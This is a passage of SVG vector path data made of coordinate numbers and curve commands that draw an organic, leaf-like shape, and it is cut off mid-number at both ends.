,0,1-1.716-1.335c-.954-.954.381-2.861,1.526-1.907,2.67,1.716,5.531,2.67,8.2,4.387,2.1,1.335,3.815,3.433,5.913,4.768,1.907,1.144,3.814,1.907,5.722,2.861a27.2,27.2,0,0,0,5.34,2.479c2.1.572,3.052,1.717,4.959,2.67a30.074,30.074,0,0,0,10.3,2.289,2.67,2.67,0,0,1,2.861-3.814c.762.19,1.716.19,2.479.381h-.191c-1.907-.572-3.814-.381-5.722-.763-4.2-.953-7.629-4.2-11.443-5.913a22.726,22.726,0,0,1-8.2-5.721,59.177,59.177,0,0,0-5.913-6.1,1.582,1.582,0,0,1-.572-1.526A24.545,24.545,0,0,1,290.3,812.9c-.763-1.144.573-2.861,1.717-2.289,2.479,1.145,4.387,3.052,6.676,4.387a26.9,26.9,0,0,1,4.386,3.433,56.679,56.679,0,0,0,8.2,4.578c2.67.953,5.34.763,8.01.763,3.434.19,6.295,1.335,9.728,1.526.381,0,3.051.381,3.433.381.572,0,1.144-.572,2.1-.763,2.289-.763,3.433.763,5.34.954,1.717.19,3.052-.572,4.959,0a8.562,8.562,0,0,0,3.624.953c1.145,0,1.908-.572,3.052-.381,2.861.381,4.387,2.289,6.1,4.387h.763c.191-.191.382-.382.382-.573a2.649,2.649,0,0,1-.382-2.1h-1.525c-1.908-.381-3.434-1.525-5.341-1.907-1.144-.191-2.289,0-3.433-.572-.382-.382-.954-.763-1.335-1.144-1.717.381-3.624-.382-5.722-1.145-2.48-.953-4.959-1.144-7.439-2.1-.953-.381-8.01-3.433-6.675-4.577a3.192,3.192,0,0,1-4.2,0c-1.526-1.526-5.532-3.243-7.439-4.2-2.861-1.336-4.387-1.908-6.675-4.006-2.1-1.907-6.676-3.814-7.248-6.675a1.469,1.469,0,0,1,2.67-1.145c1.717,2.48,5.913,3.052,8.392,4.578a57.172,57.172,0,0,0,6.866,3.051,20.981,20.981,0,0,1-1.144-2.1,2.023,2.023,0,0,1,1.717-2.479,37.5,37.5,0,0,1-4.2-2.67c-1.145-.954-.191-2.861,1.144-2.861a21.588,21.588,0,0,1-6.294-5.531c-.954-1.336,1.144-2.861,2.289-1.717a25.924,25.924,0,0,0,11.062,5.913,4.756,4.756,0,0,0,1.526.19,16.448,16.448,0,0,0-3.052-1.907c-3.052-1.335-6.1-3.815-6.866-7.248-.191-.953.954-1.907,1.716-1.144,3.243,3.052,6.867,3.433,10.491,5.722,3.814,2.479,8.392,5.722,12.969,6.485a5.305,5.305,0,0,0,1.717.19c-1.717-1.526-.191-5.149,2.289-4.2a24.568,24.568,0,0,0,5.34,1.526h.382c-.763-.381-2.48-1.335-3.434-1.907a2.077,2.077,0,0,1-2.1-.382c-3.242-2.1-6.294-3.242-8.964-5.912a.187.187,0,0,0-.191-.191c-.381-.191-.572-.382-.953-.572-.954-.572-1.908-1.717-2.861-2.1-2.48-1.145-4.769,0-7.057-.954-2.1-.954-2.671-2.861-4.387-4.2-1.335-1.144-3.052-1.144-4.387-2.289-1.144-.953-1.526-1.907-3.052-2.479-1.907-.763-1.716,0-3.242-1.717-.572-.763.191-2.1,1.144-1.526,2.48,1.526,5.341,2.1,7.82,3.243a15.57,15.57,0,0,1,4.959,2.67c2.48,2.1,2.861,1.717,5.913,1.907.572,0,.954.191,1.526.191a3.425,3.425,0,0,1,.953-1.335c5.15-2.48,10.872.191,15.259,2.861a6.478,6.478,0,0,1,1.907.191c.191,0,.382.19.763.19-2.289-1.526-4.577-2.479-6.866-4.2-.954-.763-1.907-1.716-2.861-2.479a7.271,7.271,0,0,1-3.243-1.526c-.953-.763.191-2.289,1.336-1.717a10.418,10.418,0,0,0,3.433,1.145,15.473,15.473,0,0,0,2.861.19,5.559,5.559,0,0,1,1.716.382c-.19,0-.381-.191-.572-.382a3.293,3.293,0,0,0-.763-.572c-2.1,0-3.624-1.716-5.15-2.1-.953-.191-1.907,0-2.861-.191a32.947,32.947,0,0,1-5.912-2.67c-2.1-1.144-3.433-3.433-5.531-4.577-1.908-1.145-3.243-1.717-4.578-3.434-1.144-1.525-1.335-2.67-2.861-3.814-.572-.382-.381-1.145-.191-1.526,0-.572.763-.763,1.145-.572,1.144.191,1.716,1.716,2.289,2.479a22.433,22.433,0,0,0,4.768,3.624c2.67,1.335,5.722,3.433,8.583,4.578,2.288-.763,5.531,0,7.82.381-.191-.19-.573-.381-.763-.572a2.15,2.15,0,0,1-.191-1.526c-.191,0-.763.382-.954.382-2.479-.763-6.1-.954-8.01-3.243a1.445,1.445,0,0,1-.382-.763,1.046,1.046,0,0,1-.953-.572.517.517,0,0,1,.381-.763,1.72,1.72,0,0,1,.954.191h.19a1.275,1.275,0,0,1,1.908-.191,14.26,14.26,0,0,0,3.433,1.335,4.485,4.485,0,0,0,1.526.382c.953,0-.573,0,.572-.191a5.325,5.325,0,0,1,3.814.191,29.131,29.131,0,0,0,3.815,1.144c1.526.191,2.48-.572,1.717.954a2.778,2.778,0,0,1,2.479-1.335.663.663,0,0,1-.381-.191c-.763-.191-1.717.381-2.67.191-1.908-.382-3.815-.573-5.722-1.145a14.116,14.116,0,0,1-4.959-1.907,19.6,19.6,0,0,1-3.243-1.335,11,11,0,0,1-3.814-2.289c-1.526-1.526-3.243-2.479-4.578-4.387-.191-.19-2.289-3.242-1.907-3.433a1.277,1.277,0,0,1-1.526-.572,5.988,5.988,0,0,1-.954-1.907c-.572-1.336,1.717-2.289,2.289-.954.763,1.907,5.722,4.959,7.438,6.1a21.8,21.8,0,0,0,3.052,1.717c-.381-.382,1.145,0,1.335,0,.382.191.954.381,1.335.572.191,0,.382.191.573.191a3.14,3.14,0,0,1,1.907.381,14.693,14.693,0,0,0,4.959,1.335c-.191,0-.191-.19-.382-.19-1.525-1.335-2.288-2.48-4.2-3.243a1.021,1.021,0,0,1-.572-.763,31.02,31.02,0,0,1-3.242-2.1,2.347,2.347,0,0,1,1.716-4.005,20.238,20.238,0,0,1,3.624.763,2.778,2.778,0,0,1-1.716-1.526h-.191c-1.335-.763-2.48-1.907-3.815-2.67a25.8,25.8,0,0,1-5.34-4.768c-1.717-1.908-6.676-3.624-5.15-7.058-.381-.572-.572-1.335-.954-1.907-.19-.381-1.335-2.67-1.335-2.67a1.158,1.158,0,0,1,0-1.907c1.717-.763,1.908.19,2.671,1.335.762.953,1.716,2.479,3.051,4.005a16.615,16.615,0,0,0,3.243,3.052,2.747,2.747,0,0,1,.381.572c.382,0,1.526.381,1.717.381a5.53,5.53,0,0,1,2.1,2.1c.953.382,1.716.954,1.716,1.336H339.7a10.2,10.2,0,0,1,2.1.953,6.406,6.406,0,0,1,1.144.572h1.144a11.366,11.366,0,0,1,1.526.763c.382.954.954,1.145,1.717.763a1.219,1.219,0,0,1,1.144,0c.573.191,1.717.382,1.908.954v.191a2.414,2.414,0,0,1,1.144-.191c-1.526-.572-1.717-1.335-2.861-3.052-.763-.953-2.289-.953-3.433-2.479a11.912,11.912,0,0,0-2.861-3.433.884.884,0,0,1,.191-1.526c-.763-.572-1.335-.954-2.1-1.526a32.855,32.855,0,0,1-6.676-5.722c-.954-1.144-2.289-1.526-3.242-2.48-1.336-1.335-1.908-4.005-3.624-5.149-.382-.191-.382-.572-.382-.954a.7.7,0,0,1,.191-.572c0-.191.191-.191.381-.191,2.48.954,4.2,3.433,6.485,4.768,1.908,1.145,3.052,2.1,4.387,2.861a24.9,24.9,0,0,0-1.907-2.861c-1.717-2.288-3.243-4.005-4.959-6.294-.954-1.144-1.526-1.716-1.335-3.242,0-.382.19-.572.572-.382,3.052.763,5.531,4.769,8.011,6.485,1.335.954,2.288,1.908,3.433,2.861a6.87,6.87,0,0,1-.382-4.387,13.659,13.659,0,0,0,.191-2.479c0-1.526-.572-1.907.572-3.433a2.064,2.064,0,0,1-.191-1.145,1.133,1.133,0,0,1,2.1-.572c.763,1.145,1.908,1.335,2.671,2.1l.381.382c.382,0,.763.381,1.145.763a1.447,1.447,0,0,1,.381.763.187.187,0,0,1,.191.19,6.541,6.541,0,0,1-.954-3.242,1.481,1.481,0,0,1,2.861-.763c1.144,3.052,3.052,3.624,5.341,5.531a32.353,32.353,0,0,1,5.531,5.913q.287.571.572,1.144c0-2.67.191-5.531,0-7.629-.572-4.578-5.15-6.294-4.578-11.253.191-1.908,3.052-1.335,3.243.381,0,2.48,2.861,4.2,4.005,6.294.191.191.191.573.382.763l1.144-2.289a1.789,1.789,0,0,1-1.526-1.144v-.191c-.381-.19-.953-.381-1.144-.763-1.717-2.479-1.526-6.675.191-9.345a7.147,7.147,0,0,1-.191-2.1c0-.191.381-.573.381-.573,0-.381-.572-.763-.572-.953-.572-1.908.572-3.433,1.335-5.15.572-1.144,2.1-.572,2.48.381.763,1.717-.572,2.671-.382,4.2.191,1.144.572,1.716.382,2.479.19.191.381.572.763.954a2.613,2.613,0,0,1-.382,2.861,3.636,3.636,0,0,0,1.335-2.289,1.868,1.868,0,0,1,3.624-.572c.572,2.1-.381,3.624-1.716,5.149-.763.954-2.289,2.48-1.908,3.815a2.643,2.643,0,0,1,.763-.572c.763-.572,2.861-1.145,2.861-2.289.382-2.67,4.387-2.861,4.2,0,0,3.242-2.479,4.768-4.768,6.485a5.821,5.821,0,0,0-.954,1.335,1.051,1.051,0,0,1,.954-.572c1.335-.191,2.479-.382,2.479-1.907a1.6,1.6,0,0,1,2.671-1.145c2.67,3.052.572,5.531-2.289,6.676a4.448,4.448,0,0,1-.382,3.433c-.381.572-.953.763-1.335,1.335.573-.572-.19.954-.19,1.335-.573,2.67-1.717,5.531-4.387,5.913v1.907c1.144-1.335,3.242-.763,4.2.572.572.763,1.716.763,2.67.763,1.335-.19,2.1,1.335,1.907,2.48a8.716,8.716,0,0,0,3.052-2.1c.954-1.145.763-2.1,1.335-3.243.572-.953,1.335-.953,1.717-2.289.572-2.288,3.433-2.1,4.577-.572a2.2,2.2,0,0,1,3.243-.19c1.144,1.144,2.67-5.913,2.861-6.485a1.56,1.56,0,0,1,3.051.381,26.82,26.82,0,0,1-.19,3.815c1.716.572,2.479,1.907,3.242,3.624a2.374,2.374,0,0,1-1.526,2.861c-.572,2.479-2.479,4.2-4.768,5.722-3.433,2.288-7.438,4.959-9.536,8.392a1.5,1.5,0,0,1-.763.763c.572,1.335,1.144,2.479,1.525,2.479,1.336.382,3.243-.953,4.769-.572,1.144.191,2.1.954,3.242.954a15.951,15.951,0,0,0,2.861-.763c1.907-.572,3.815-1.335,5.722-.572a2.612,2.612,0,0,1,.763.572l.381-.382c0-.19,0-.19.191-.381v-.191a1.361,1.361,0,0,1,1.145-.572.7.7,0,0,1,.572-.191,13.2,13.2,0,0,0,1.526-.572c.953-.572.953-.954,1.716-1.717.954-.953,2.289-.953,2.861-2.288a.648.648,0,0,1,1.145.572,3.849,3.849,0,0,1-.763,1.526v.19c.381.382.19,1.145,0,1.526-1.335,2.1-3.434,1.908-4.578,4.006-1.335,2.861-1.907,2.479-4.768,3.814-2.1.954-1.335,1.145-3.052,2.861l-.191.191.191.191c0,.19.191.381.382.572a1.993,1.993,0,0,1,2.1-.382c.381.191.953.763,1.335.763.572.191,1.335-.381,1.907-.572a7.811,7.811,0,0,1,2.1-.191l-.191.191a.991.991,0,0,1,.763-.381c1.145-.382,2.1,0,3.243-.191a.411.411,0,0,1,.381.381h-.381a1.111,1.111,0,0,1-.573,2.1H409.7a1.484,1.484,0,0,1-.763.763c-2.289.763-3.052,2.861-5.15,3.624-.763.191-1.335,0-1.907.382-1.526.763-2.289,2.479-3.242,3.624a9.444,9.444,0,0,0-1.526,1.335c-.763.953-.954,2.1-1.717,2.861-.572.763-1.335.953-2.1,1.526a27.035,27.035,0,0,0-2.479,2.288c-2.48,2.67-5.15,5.341-8.393,6.485-2.1.763-3.814,1.717-5.912,2.48s-4.006.381-6.1,1.144a2.641,2.641,0,0,1-1.716,0c0,.191-.191.191-.382.381a.186.186,0,0,0-.19.191,2.711,2.711,0,0,1-.382,1.145v.19a5.587,5.587,0,0,1,1.907.573c1.145.762,1.908,1.716,3.243,1.716a2.047,2.047,0,0,1,2.1,2.289,6.478,6.478,0,0,0,1.907-.191,7.652,7.652,0,0,1,3.624.572,3.147,3.147,0,0,1,2.861-.953c1.717.572,2.289,1.526,4.2,1.716.954.191,5.15.191,5.913-.19a1.6,1.6,0,0,1,2.1.762c3.433,0,6.675-2.1,9.346-3.623,2.1-1.145,4.2-1.526,6.1-3.243a25.028,25.028,0,0,1,2.1-2.289c1.335-1.144.954,1.526,2.861-1.716a.429.429,0,0,1,.763.381,4.259,4.259,0,0,1-1.144,2.48.674.674,0,0,1-.954.19c-1.335,1.336-2.1,2.671-3.624,3.624-.763.382-1.335.382-2.1.763-1.144.573-1.335,1.145-2.1,1.908a18.278,18.278,0,0,1-3.433,3.242c-.763.381-1.717.382-2.48.763a31.752,31.752,0,0,1-3.814,1.526,13,13,0,0,1-2.289.572,1.146,1.146,0,0,1,.763.191,1.268,1.268,0,0,1,.954.763,11.62,11.62,0,0,1,2.288-.954c3.434-.572,5.913.572,9.346-.763,2.67-1.144,4.006-1.144,7.057-.954a.7.7,0,0,1,.572.191l.382-.381c1.144-.573,1.907-.382,3.052-.763.762-.191.953-.954,1.907-1.335a11.811,11.811,0,0,0,3.242-2.1,23.17,23.17,0,0,1,3.243-2.861,1.575,1.575,0,0,1,2.289,1.716,10.947,10.947,0,0,1-4.96,6.294c-.572.382-1.335,0-1.907.382-.381.381-.572,1.335-.953,1.716a3.2,3.2,0,0,1-2.48.763,4.872,4.872,0,0,1-1.335,1.908c-1.335.763-2.861-.191-4.2.381-.763.191-1.335,1.526-2.1,1.907a10.047,10.047,0,0,1-2.289.573c-2.1.763-1.907,1.907-3.624,3.433-1.716,1.335-3.052.19-4.387.763s-1.907,2.479-3.624,3.051c-.572.191-1.716,0-2.1.191-.19,0-.381.382-.572.572.382,0,.763-.19,1.145-.19,1.907-.763,3.051,1.907,1.907,3.242a5.966,5.966,0,0,1-2.1,1.717,12.51,12.51,0,0,0,2.67,0c.954-.382,1.144-1.908,2.289-2.289,1.526-.572,3.624.763,4.959,1.144s.763,2.1-.572,1.907a6.771,6.771,0,0,1-1.908-.381v.381a6.517,6.517,0,0,1-.19,1.908c-.954,2.1-2.48,1.907-4.387,2.479a9.269,9.269,0,0,0-1.335.573c.19,0,.572-.191.763-.191,2.67-.572,3.433-.763,5.531-2.289a5.653,5.653,0,0,1,2.861-1.335c3.051-.572,6.485.763,9.346,1.716a1.58,1.58,0,0,1,1.335,1.526,10.2,10.2,0,0,0,2.1-.953c3.051-1.908,5.34-6.294,9.155-5.913a1.155,1.155,0,0,1,0,2.289c-1.526.19-1.145,1.335-2.1,2.289a31.918,31.918,0,0,1-3.052,2.288c-1.716.954-2.479,3.052-4.2,4.006-.381.19-2.479.572-1.907.19-.382.191-1.145,1.717-1.717,2.1s-1.335.382-1.907.763c-.382.191-.763.573-.954.573-.191.19-.381.19-.572.381-1.526,1.335-2.48,2.1-4.768,2.1-1.145,0-2.289-.572-3.243-.572H403.4c.191,0,1.144.191-.191.954-.763.381-1.335.572-2.1.953,2.1-.381,3.243,3.052,1.335,4.2-1.335.763-4.577,1.526-5.15,3.052-.381,1.335.382,3.052,0,4.387a3.834,3.834,0,0,1-.762,1.526c.19-.191.572-.191.762-.382a11.3,11.3,0,0,0,3.815-2.289c.763-.572,3.815-1.144,4-1.907.573-1.907,3.815-2.1,4.2,0,.381,2.289-.191,3.433-1.336,4.387,2.1-.763,3.434-.572,5.532-.763,0,.763.19.763.381.381s.382-.572.572-.953c.763-.572.763-.954,1.717-1.335s2.1.19,3.052.381a4.04,4.04,0,0,1,1.907-2.479c1.526-.763,2.1-.191,3.433-1.145a1.926,1.926,0,0,1,2.861,1.145c.191.19.191.572.381.763a2.4,2.4,0,0,1-.572,2.479,4.706,4.706,0,0,1-3.051,1.526,7.477,7.477,0,0,1-.382,1.144v.191a1.146,1.146,0,0,0,.763-.191c.954-.19,1.526-1.144,2.861-1.335,1.907-.191,1.335.191,2.861-.572.381-.191.763-.572,1.144-.763,1.717-.954,3.434-.191,4.959-1.717a1.611,1.611,0,0,1,1.335-.381c.191,0,.382.191.573.191a.985.985,0,0,1,.572,1.335c-.382.954-.191,2.1-1.145,2.861-1.335,1.335-3.242.572-4.577,1.526-.763.381-.954,1.335-1.907,1.716-.763.382-1.526,0-2.289.382-.763.19-1.145.763-1.717,1.144-1.335.954-2.289,1.907-4,1.526-.382-.191-.763-.191-.954-.382a4.131,4.131,0,0,1-.572.954c1.526-.381,3.242-.191,4.387-.954s2.479.763,1.907,1.908c-1.335,2.1-2.1,1.335-4.2,1.907a2.719,2.719,0,0,1-1.144-.381c-.382.381-.382.763-.572,1.144-.382.381-.573,1.144-1.336,1.526-1.907,1.144-4.2-.763-6.1.191-.572.381-1.144,1.335-1.717,1.716-1.144.572-2.288,0-3.623.191a13.32,13.32,0,0,1,3.242,1.144c1.717.954.572,3.624-1.335,3.243-3.052-.763-5.341.572-8.392.572-2.48,0-4.578,0-7.057.191a15.3,15.3,0,0,0-5.15.763,8.763,8.763,0,0,1-4.387.572,16.955,16.955,0,0,0-4.387.19,3.262,3.262,0,0,1-.19,1.336c2.861-.573,4.768-1.908,8.01-1.145,1.908.572,1.908,3.433,0,3.815a1.706,1.706,0,0,1,0,2.67,4.99,4.99,0,0,1,3.052-.381c3.052.19,6.485,0,9.346,1.525.381.191.572.573.763.763.381,0,.763-.19,1.144,0,2.289.191,3.242,1.526,5.913.763.572-.19,1.335-.953,2.1-1.335,1.144-.572,2.479-.381,3.814-.763,1.145-.381,1.908-1.526,3.052-1.907a11.12,11.12,0,0,1,3.624-.572c2.67,0,2.861.381,5.34-.954s4.2-.572,6.485,0a1.575,1.575,0,0,1,1.908.954l.19.381a1.674,1.674,0,0,1-1.525,2.1c-1.908,0-3.243-.953-5.15,0a1.3,1.3,0,0,1-.382,2.289c-1.907.763-4.387,1.526-6.1,2.861-1.526,1.144-2.1,3.052-3.624,4.2-2.289,2.1-5.531,2.48-7.629,4.578-.191.19-.382.19-.382.381a11.108,11.108,0,0,1,4.387.382,2.039,2.039,0,0,1,1.145,3.051c.572.191,1.144.191,1.907.382,2.1.19,2.67-1.526,4.577-2.1,1.526-.572,2.861-.382,4.578-1.335,2.479-1.336,5.913-1.526,7.629-3.243s2.67-2.67,5.15-3.052c1.144-.19,1.716,1.908.572,2.289-2.479,1.145-3.815,3.433-5.913,4.959-.572.191-.953.191-1.525.382a4.877,4.877,0,0,0-3.624,1.907,1.425,1.425,0,0,1,.953.191c.763.19,2.289-.191,1.526.381a1.979,1.979,0,0,1,2.861,2.289c-.572,1.717-1.716,2.1-3.433,2.479,1.717-.19,3.624.191,5.531.191a2.173,2.173,0,0,1,1.717,3.433c.572-.19.953-.19,1.526-.381,2.1-.572,4.005.572,5.912.381,2.289-.19,4.006-2.67,5.722-3.814,1.717-1.335,3.624-1.908,5.15-3.052,1.144-.954,2.48.763,1.907,1.907-.953,1.717-1.907,2.1-3.433,3.052a11.357,11.357,0,0,0-4.005,2.67c-.572.763-.763,1.526-1.526,2.1a5.18,5.18,0,0,1-3.242,1.145c-2.671.19-2.671-.572-5.722.572a13.3,13.3,0,0,1-2.48.954,7.782,7.782,0,0,0-4.577,3.433,2.416,2.416,0,0,1,.762,1.716v1.335c.382-.19.954-.381,1.336-.572,1.144-.19,3.433.572,4.386,0,.573-.381.954-2.1,1.526-3.051a1.631,1.631,0,0,1,3.052.762c0,3.052,1.144,6.1-2.48,7.439-1.144.381-3.814-.381-4.577.191s-.763,2.479-1.526,3.433a4.611,4.611,0,0,1-3.624,1.907c-.954.191-2.67-.381-3.433-.191a3.428,3.428,0,0,0-1.335.954,18.043,18.043,0,0,1,3.433.954h.191c.572-2.289,4.387-2.861,4.768-.191.763,5.722-.381,8.774-6.676,9.537-2.1.19-4.768-.191-6.675.572-1.335.572-2.1,1.716-3.433,2.289a5.707,5.707,0,0,1-1.908.762,6.433,6.433,0,0,1,3.243.954.9.9,0,0,1,.191,1.145,6.086,6.086,0,0,1-2.289,2.1c-.954.572-1.908.381-2.861.763-1.717.572-2.861,1.907-4.2,3.051h-.191a33.666,33.666,0,0,1,3.242,2.289,12.778,12.778,0,0,1,4.578.381c2.1.573,4.005,2.1,6.294,2.48,2.67.572,3.815-.572,6.294-1.144,2.289-.573,3.815.572,6.1.762s4.577-.572,6.675-.381c2.48.191,5.531,1.526,7.439-.191.953-.763,1.144-2.289,2.288-3.051,3.434-2.671,7.82-1.526,11.635-2.861,1.907-.763,2.861,1.716,1.717,3.051-3.052,3.433-8.583,2.1-10.681,5.913-2.48,4.387-5.722,3.815-10.49,3.433-2.861-.191-4.959.954-7.63,1.335-2.288.191-3.814-.763-6.1.191s-3.815,1.907-6.485,1.717A33.65,33.65,0,0,1,420,948.506c-3.052-1.145-4.006-.382-7.058.191-2.67.572-6.484-1.336-8.964-.191a4.607,4.607,0,0,0-1.526,1.144h.572a3.243,3.243,0,0,1,2.861,2.67c3.815.191,7.63.573,10.872-1.525,3.433-2.1,7.248,2.861,4.387,5.531-6.294,5.722-13.161,3.242-20.408,4.577.381,0,.763.191,1.144.191,2.67.191,5.34-.572,8.011-.572,3.814.191,7.057.191,10.49-1.526,6.485-3.242,13.16-1.907,20.027-3.815,3.433-.953,5.531,4.006,2.479,5.722-.381.191-.572.382-.953.382,2.479-.191,4.577,3.242,2.479,5.15a19.036,19.036,0,0,1-8.964,4.958c-4.578.954-9.155-.19-12.97,3.052-2.861,2.289-5.531,3.815-9.346,3.624a44.526,44.526,0,0,1-4.959-.763,3.279,3.279,0,0,1,0,3.243c2.48-.191,4.768-.763,7.439-.763,3.624.19,7.247.19,10.871.381,3.434,0,4.387,5.341.763,6.1a50.905,50.905,0,0,1-10.681,1.144h-1.144c2.479.191,5.15.191,7.82.191a36.388,36.388,0,0,0,9.155-.763,46.749,46.749,0,0,1,7.057-1.526c5.531-.382,11.444.763,16.594-1.526,4-1.907,5.34-5.34,9.918-3.242,1.716.762,1.716,3.624,0,4.577-1.717.763-2.861,3.243-4.2,4.387a19.29,19.29,0,0,1-6.3,3.052,8.916,8.916,0,0,1-3.242.572,2.15,2.15,0,0,1-.381,3.052,14.376,14.376,0,0,1-7.63,3.242c-1.526.191-3.624,0-4.959.569-1.907.77-1.335,1.53-2.67,2.29-2.1,1.53-4.005,1.34-6.675,1.34-3.624,0-4.769,2.29-7.82,3.43-1.336.57-2.48,0-3.815.38a11.163,11.163,0,0,0-2.289.96,10.491,10.491,0,0,1-4.768.76,2.8,2.8,0,0,1-1.145.95c0,.19.191.38.191.57a24.408,24.408,0,0,0,3.624-.19,3.824,3.824,0,0,1,1.717.38c.19-.19.572-.38.763-.57,6.1-4,14.3-2.67,20.408-6.48,2.289-1.53,4.768.76,4.577,3.05,3.243-2.48,6.485-2.48,10.872-1.72,2.861.58,1.717,4.2-.572,4.58-6.676.76-6.485,7.63-11.253,10.68-4.2,2.67-9.155.57-12.589,4.2a13.191,13.191,0,0,1-6.1,4,8.137,8.137,0,0,1-2.1.38,28,28,0,0,1-6.866,3.06,14.345,14.345,0,0,1-3.052.95,10.919,10.919,0,0,1-2.479.19c-1.717.38-3.434.76-4.769,2.29-1.716,1.91-2.289,4.58-4.2,6.29-3.242,3.06-7.438,2.86-11.444,2.86-5.531-.19-9.155,4.2-14.3,6.11a24.8,24.8,0,0,1-13.923,1.14c-3.052-.57-6.294-1.71-9.536-2.1-2.48-.19-5.15,0-7.63-.38-4.2-.57-9.155-1.14-12.969-2.67-2.48-.95-4.578-2.1-7.248-2.67a32.807,32.807,0,0,1-8.392-2.67,3,3,0,0,1-1.336-1.33c-1.335-.38-2.67-.77-4.005-1.15-9.536-2.48-17.356-5.15-25.176-11.25a1.98,1.98,0,0,1-.763-2.48c-6.294-1.91-12.207-4.39-16.785-9.54a3.235,3.235,0,0,1,4.578-4.57,20.873,20.873,0,0,0,4.2,2.86,17.471,17.471,0,0,1-2.861-4.39,1.739,1.739,0,0,1,0-1.91l-1.717-1.14a25.8,25.8,0,0,1-9.155-7.822c-1.335-1.717,1.717-4.005,3.052-2.479,3.052,3.433,6.1,4.581,9.918,6.671a22.646,22.646,0,0,0,8.011,3.06c2.1.38,4.2.95,6.485,1.52,3.051.76,6.1.38,9.155.96-.954-.58-1.908-1.15-2.861-1.72-2.861-1.91-4.578-5.15-5.913-8.2a4.111,4.111,0,0,1-.381-2.1,59.966,59.966,0,0,1-7.82-5.912c-2.48-2.289.763-6.676,3.624-4.769a62.783,62.783,0,0,0,9.918,5.532c3.814,1.525,8.01,1.716,12.016,3.242,1.525.572,3.242,1.526,4.959.954a11.071,11.071,0,0,0,1.335-.763c-1.717-.382-3.433-.573-4.959-.763-7.82-.572-13.161-4.006-15.449-11.826-.954-3.623,4.2-5.912,6.1-2.479,2.289,4.387,5.34,5.531,10.109,5.913a55.938,55.938,0,0,1,11.062,1.907,30.6,30.6,0,0,0,4.005.954c2.1-1.145,4.2-2.861,6.485-3.243h1.145a4.478,4.478,0,0,1-.382-1.526,33.288,33.288,0,0,1-4.577.573c-2.671.381-5.15,1.335-8.011,1.335-5.531,0-10.109-2.671-15.068-4.959-3.433-1.526-.953-7.057,2.48-6.1,4.2,1.145,9.346,3.624,13.923,2.861,2.289-.381,4.768-.953,7.057-1.526h-3.052c-3.623-.381-7.057-1.335-10.681-1.716-6.866-.572-14.495-2.67-18.5-8.965-1.336-2.288.572-4.959,2.861-5.149a44.449,44.449,0,0,1-5.341-6.867c-1.526-2.288.382-4.577,2.67-4.959a90.327,90.327,0,0,1-7.057-7.629,2.628,2.628,0,0,1-.19-2.861l-.382-.381c-2.67-2.48.954-7.63,4.005-5.341,2.861,2.1,5.532,3.815,8.774,4.387a5.209,5.209,0,0,1-1.717-2.289,2.879,2.879,0,0,1,.382-3.051,25,25,0,0,1-7.248-3.434,2.244,2.244,0,0,1-.763-3.051c-1.907,0-4-.954-5.912-1.145-4.2-.763-9.346-1.716-12.4-4.768a1.7,1.7,0,0,1,.191-2.67,32.444,32.444,0,0,1-4.578-1.717c-4.2-1.716-8.773-4.577-10.871-8.773a1.427,1.427,0,0,1,1.907-1.908c2.479,1.335,4.2,3.433,6.675,4.578h.191a2.567,2.567,0,0,1,2.289-.954c2.861.572,5.531,0,8.392.572,2.48.382,6.1,2.48,8.392,1.908.191,0,2.671-2.289,4.006-2.48h.763c-1.145-.381-2.289-.572-3.434-.954-4.768-1.144-8.01-1.716-11.253-5.531a1.865,1.865,0,0,1,.382-2.67,16.887,16.887,0,0,1-3.243-1.526,8.6,8.6,0,0,1-2.67-1.907,39.284,39.284,0,0,1-5.531-5.722c-.954-1.335.954-2.67,2.1-1.717,3.242,3.243,6.866,4.2,10.872,5.913,2.861,1.144,5.912,1.335,8.773,2.289,2.1.572,4.006,1.716,6.1,2.289a9.315,9.315,0,0,0,3.242.19,58.008,58.008,0,0,1-7.629-2.288c-3.624-1.526-7.057-2.1-10.3-4.578-3.624-2.861-7.82-5.15-11.062-8.392a2.1,2.1,0,0,1-.572-1.717c-1.335-.953-2.671-1.907-3.815-2.67-1.335-1.144-2.289-1.907-2.861-3.624a1.564,1.564,0,0,1,.191-1.335,16.494,16.494,0,0,1-4.006-4.2C251.772,868.971,252.725,867.827,253.679,868.4ZM325.2,829.108a31.848,31.848,0,0,0-5.913-.954,16.8,16.8,0,0,0,5.722,1.717,6.8,6.8,0,0,1,1.908.381v-.572A9.043,9.043,0,0,0,325.2,829.108Zm14.114-14.686a21.823,21.823,0,0,0-5.912-1.717,32.479,32.479,0,0,0,6.1,1.908Zm4.959,1.526H343.7c.763.381,1.526.572,2.289.953a1.46,1.46,0,0,1,.953-.381C345.993,816.329,345.23,816.138,344.276,815.948ZM341.034,784.1c.191.19.191.572.381.763.191,0,2.67,1.335,2.48,1.144.381.191.572.191.953.381A15.6,15.6,0,0,0,341.034,784.1Zm7.248-38.528c-.382-.191-.382-.572-.382-.954-.763-.19-1.526-.572-2.479-.763a21.1,21.1,0,0,1,2.67,1.717Zm41.77-3.624c.381-.191.763-.191,1.144-.381a2.415,2.415,0,0,0-1.144-.191A.358.358,0,0,1,390.052,741.944Zm-19.836,19.645c.19.191.381.191.572.382a4.2,4.2,0,0,1,.191-1.526c-.191.191-.573.191-.573.381A1.449,1.449,0,0,0,370.216,761.589Zm21.362,54.168c.953-.191,2.67.191,3.433-.382a4.119,4.119,0,0,0,1.144-1.335,5.957,5.957,0,0,1-1.907.954c-.763.191-2.67.763-2.861.191,0,.19-.191.381-.191.572C391.005,815.948,391.2,815.948,391.578,815.757Zm27.083,53.595.382-.381-.382.381c-2.1.954-3.433,1.145-4.959,2.1A9.6,9.6,0,0,0,418.661,869.352Zm21.553,92.314a24.342,24.342,0,0,1-6.485,1.145,29.339,29.339,0,0,0-5.722.763,9.281,9.281,0,0,0-2.1.762C430.868,963.764,435.827,964.336,440.214,961.666Zm-24.223,7.63a17.969,17.969,0,0,0,2.289-1.717,23.463,23.463,0,0,1-5.15.381h-.763a2.259,2.259,0,0,1-.19,1.908A8.869,8.869,0,0,0,415.991,969.3Zm15.449,26.893,1.145-1.145c.19-.191.381-.191.381-.381a5.658,5.658,0,0,1-1.907.381,4.2,4.2,0,0,1-.572.954A2.069,2.069,0,0,0,431.44,996.189Zm-11.253,2.1a6.068,6.068,0,0,0-2.67.381c0,.191-.191.382-.191.763A17.838,17.838,0,0,0,420.187,998.287Zm15.449,14.873a8.44,8.44,0,0,0,1.908-2.48,29.107,29.107,0,0,1-8.774,3.44C431.059,1013.93,433.92,1014.5,435.636,1013.16Zm-12.779,3.82a10.3,10.3,0,0,1,3.052-1.91,17.965,17.965,0,0,0-7.629,3.82c-.763.57-1.335,1.33-2.1,1.9C419.424,1020.41,420.378,1019.27,422.857,